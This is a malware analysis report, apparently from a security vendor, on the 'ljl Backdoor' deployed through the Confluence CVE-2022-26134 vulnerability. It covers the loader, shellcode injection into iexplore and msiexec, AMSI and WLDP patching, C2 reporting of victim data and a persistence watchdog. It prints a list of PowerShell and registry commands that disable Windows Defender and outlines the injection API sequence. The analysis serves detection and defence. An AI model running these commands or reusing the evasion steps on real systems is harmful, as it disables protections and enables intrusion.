August 2022



# **INCIDENT INTEL REPORTS**

# **Novel Backdoor Discovered**

Ijl Backdoor Technical **Analysis: Threat Actor Leverages Confluence Vulnerability to Deploy Novel Backdoor** 

Part 2

# **Category:** Incident Intel Reports

**Headline:** Part 2 ljl Backdoor Technical Analysis: Threat Actor Leverages Confluence Vulnerability to Deploy Novel Backdoor

# **Author: @**[r1n9w0rm](https://twitter.com/r1n9w0rm)

## **Overview**

Deepwatch has observed threat actors exploiting out-of-date versions of Atlassian Confluence Server and Data Center, leading to the execution of arbitrary code. In this post, we provide the technical details of a never-before-seen backdoor that was identified by a Deepwatch MDR Threat Hunter and dubbed "ljl Backdoor".

# **Vulnerability Details**

As detailed in Part 1 of this report, the suspected vulnerability used in this attack was CVE-2022-26134, which affects out-of-date versions of Confluence Server and Data Center, and allows remote code execution (RCE) under the privileges of the user running the service.

## **Affected Products**

For all affected versions and products, see the security advisory published by Atlassian at: <https://confluence.atlassian.com/doc/confluence-security-advisory-2022-06-02-1130377146.html>

## **Technical Analysis**

In this post, we will go over the technical analysis of a backdoor we identified post-exploitation. We have dubbed it "ljl Backdoor", as we suspect it is never-before-seen and includes capabilities such as:

- Reverse proxy
- Query whether the victim is active or idle
- Exfiltrate files/directories
- Load arbitrary and remotely downloaded .NET assemblies as "plugins"
- Get user accounts
- Get the foreground window and window text
- Get victim system information, such as: cpu name, gpu name, hardware id, bios manufacturer, mainboard name, total physical memory, LAN IPaddress, and mac address
- Get victim geographic information, such as: asn, isp, country name, country code, region name, region code, city, postal code, continent name, continent code, latitude, longitude, metro\_code, timezone, and datetime

# **Loader**

The loader is composed of three binaries: wab.exe, wab32.dll, and wab32res.dll. All files are installed in the hard-coded path *C:\Program Files\Common Files\Securitys*.

- 1. **wab.exe**: Runs as a Windows Service named *wscsvcs* to masquerade as the legitimate Windows service *wscsvc* and loads wab32.dll. This file was packed with .NET Reactor.
- 2. **wab32.dll**: Loads/executes wab32res.dll
- 3. **wab32res.dll**: Loads backdoor/watchdog.

The following behavior is exhibited by the Loader:

- 1. Ensures Windows Defender is completely disabled, both via registry keys and via PowerShell commands:
	- HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows Defender\Features

 $T$ amper $P$ rotection = 0

● HKEY\_LOCAL\_MACHINE\SOFTWARE\Policies\Microsoft\Windows Defender\Real-Time Protection

DisableBehaviorMonitoring  $= 1$ 

DisableOnAccessProtection = 1

DisableScanOnRealtimeEnable = 1

- "powershell" Get-MpPreference -verbose
- "powershell" Set-MpPreference -DisableArchiveScanning \$true
- "powershell" Set-MpPreference -DisableBlockAtFirstSeen \$true
- "powershell" Set-MpPreference -DisableIOAVProtection \$true
- "powershell" Set-MpPreference -DisablePrivacyMode \$true
- "powershell" Set-MpPreference -DisableRealtimeMonitoring \$true
- "powershell" Set-MpPreference -DisableScriptScanning \$true
- "powershell" Set-MpPreference -HighThreatDefaultAction 6 -Force
- "powershell" Set-MpPreference -LowThreatDefaultAction 6
- "powershell" Set-MpPreference -ModerateThreatDefaultAction 6
- "powershell" Set-MpPreference -SevereThreatDefaultAction 6
- "powershell" Set-MpPreference -SignatureDisableUpdateOnStartupWithoutEngine \$true
- "powershell" Set-MpPreference -SubmitSamplesConsent 2
- "powershell" Add-MpPreference -ExclusionPath 'C:\Windows\Microsoft.NET\Framework64\v4.0.30319\WPF\'
- "powershell" Add-MpPreference -ExclusionPath 'C:\Program Files\Common Files\Securitys'
- "powershell" Add-MpPreference -ExclusionPath 'C:\Windows\Microsoft.NET\Framework\v4.0.30319\WPF\'
- 2. Detects the presence of a debugger to hinder malware analysts:



- 3. Starts iexplore.exe for the purpose of writing/executing shellcode that loads the LjlClient payload:
	- a. Calls CreateProcessW to start iexplore with command line: "C:\Program Files\Internet Explorer\iexplore.exe" -nohome
	- b. Calls VirtualAllocEx to allocate RWE memory in the virtual address space of the previously started iexplore process.
	- c. Decrypts shellcode and calls WriteProcessMemory to write the shellcode to the previously allocated memory.
	- d. Calls CreateRemoteThread to execute the shellcode.
- 4. Starts msiexec.exe for the purpose of writing/executing shellcode that loads Watchdog payload:
	- a. Calls CreateProcessW to start iexplore with command line: "C:\Windows\System32\msiexec.exe" /qn /quiet
	- b. Calls VirtualAllocEx to allocate RWE memory in the virtual address space of the previously started msiexec process.
	- c. Decrypts shellcode and calls WriteProcessMemory to write the shellcode to the previously allocated memory.
	- d. Calls CreateRemoteThread to execute the shellcode.

# **Shellcode**

The shellcode used within the loader was generated by the threat actor using the open source tool [Donut.](https://github.com/TheWover/donut) According to the authors of this project, "Donut is a position-independent code that enables in-memory execution of VBScript, JScript, EXE, DLL files and dotNET assemblies." In this case, it is used to execute dotNET (.NET) assemblies. It was interesting to us, as it not only loads/executes the backdoor and watchdog, but also attempts to thwart AV/EDR by patching functions exported by the AMSI (Anti-malware Scan Interface) and WLDP(Windows Secure Mode Policy) libraries.

## **Dynamically Resolved Imports**

The shellcode dynamically resolves the following exports.

- kernel32.dll
	- GetProcAddress, GetModuleHandleA, VirtualAlloc, VirtualFree, VirtualQuery, VirtualProtect, Sleep, MultiByteToWideChar, GetUserDefaultLCID
- oleaut32.dll
	- SafeArrayCreate, SafeArrayCreateVector, SafeArrayPutElement, SafeArrayDestroy,
- SafeArrayGetLBound, SafeArrayGetUBound, SysAllocString, SysFreeString
- wininit.dll
	- InternetCrackUrlA, InternetOpenA, InternetConnectA, InternetSetOptionA, InternetReadFile, InternetCloseHandle, HttpOpenRequestA, HttpSendRequestA, HttpQueryInfoA
- mscoree.dll
	- CorBindToRuntime, CLRCreateInstance
- combase.dll
	- CoInitializeEx, CoCreateInstance, CoUninitialize

## **Disabling AMSI**

- 1. First the Windows API LoadLibraryA("AMSI") is called to acquire a handle to amsi.dll.
- 2. If this is successful, the handle is then used with the Windows API GetProcAddress, e.g. GetProcAddress(hAMSI, "AmsiScanBuffer") to acquire the address of the function.
- 3. The Windows API VirtualProtect is called to make the memory of the address to AmsiScanBuffer PAGE\_EXECUTE\_READWRITE.



Disable AMSI Graph

4. The replacement code for the *AmsiScanBuffer* function is seen in the figure below.



5. The replacement code for the *AmsiScanString* function is seen in the figure below.



6. The full source code for these techniques can be found at the link below.

[https://github.com/TheWover/donut/blob/dafea1702ce2e71d5139c4d583627f7ee740f3ae/loader/](https://github.com/TheWover/donut/blob/dafea1702ce2e71d5139c4d583627f7ee740f3ae/loader/bypass.c#L158) [bypass.c#L158](https://github.com/TheWover/donut/blob/dafea1702ce2e71d5139c4d583627f7ee740f3ae/loader/bypass.c#L158)

#### **Disabling WLDP**

The same techniques described above are also used against wldp.WldpQueryDynamicCodeTrust and wldp.WldpIsClassInApprovedList as seen in the figures below.





#### **Loading/Executing .NET Assembly Backdoor**

The backdoor payload, **ljlClient**, is loaded and executed using a combination of the previously resolved Windows APIs. The full source code for this technique can be found at the links below.

[https://github.com/TheWover/donut/blob/dafea1702ce2e71d5139c4d583627f7ee740f3ae/loader/inmem\\_](https://github.com/TheWover/donut/blob/dafea1702ce2e71d5139c4d583627f7ee740f3ae/loader/inmem_dotnet.c) [dotnet.c](https://github.com/TheWover/donut/blob/dafea1702ce2e71d5139c4d583627f7ee740f3ae/loader/inmem_dotnet.c)

[https://github.com/TheWover/donut/blob/dafea1702ce2e71d5139c4d583627f7ee740f3ae/loader/inmem\\_](https://github.com/TheWover/donut/blob/dafea1702ce2e71d5139c4d583627f7ee740f3ae/loader/inmem_dotnet.c#L151) [dotnet.c#L151](https://github.com/TheWover/donut/blob/dafea1702ce2e71d5139c4d583627f7ee740f3ae/loader/inmem_dotnet.c#L151)

# **ljl Backdoor**

## **Summary**

This is the main payload and has capabilities including but not limited to:

- Reverse proxy
- Query whether the victim is active or idle
- Exfiltrate files/directories
- Download/decrypt/load any .NET assembly as a plugin via Assembly.Load and Assembly.CreateInstance
- Get user accounts
- Get the foreground window and window text
- CpuName, GpuName, HardwareId, BiosManufacturer, MainboardName, TotalPhysicalMemory, LanIpAddress, MacAddress, host, ip, rdns, asn, isp, country\_name, country\_code, region\_name, region\_code, city, postal\_code, continet\_name, continet\_code, latitude, longitude, metro\_code, timezone, datetime

#### **Analysis**

Following the OnLoad entrypoint, the configuration for the backdoor is decrypted and a new mutex is created. This is done for the purpose of ensuring the backdoor isn't already running.



Initialize ljlclient

The encrypted configuration can be seen in the following figure:



Once the configuration is decrypted, we can see all of the backdoor's configuration information:



The backdoor instantiates the main class, ljlClient, which then connects to the C2, sending the following attributes:

- Payload version
- Encryption key
- Server signature
- Tag

#### **Victim information**:

- Operating system
- User account type
- Country
- Hardware id
- Username
- PC name
- Lan IPaddress

```
GeoInformation geoInformation = GeoInformationFactory.GetGeoInformation();
UserAccount userAccount = new UserAccount();
info.Send<ClientIdentification>(new ClientIdentification
х
    Version = this._settings.VERSION,
    OperatingSystem = PlatformHelper.FullName,
    AccountType = userAccountType. ToString(),Country = geoInformation.Country,
    CountryCode = geoInformation.CountryCode,
    ImageIndex = geofnformation.Jmagelfedex,Id = HardwareDevices.HardwareId,
   Username = userAccount.UserName,
    PcName = Environment.MachineName,
    Tag = this._settings.TAG,
    EncryptionKey = this._settings.ENCRYPTIONKEY,
   Signature = Convert.FromBase64String(this._settings.<mark>SERVERSIGNATURE</mark>),<br>LanIP = HardwareDevices.LanIpAddress
\mathcal{Y}
```
Upon communication with C2, any arbitrary .NET plugin is decrypted and executed:



Finally, two new threads are started to notify the C2 if the victim is active or not and to continue connection to C2.





# **Dogcheck (Watchdog)**

The Donut shellcode is used once again for loading a .NET assembly, which we have found to be a watchdog, which is used for the purpose of ensuring persistence of the backdoor. The Watchdog contains the following functionality:

- 1. Creates a mutex to ensure it is only running once at one time.
- 2. Checks to ensure communications with the previously mentioned C2 are active via GetExtendedTcpTable.
- 3. If they are, the program sleeps and continues checking.
- 4. If they are not, the program will check to ensure the **wscsvcs** service is installed, and if so, start it.



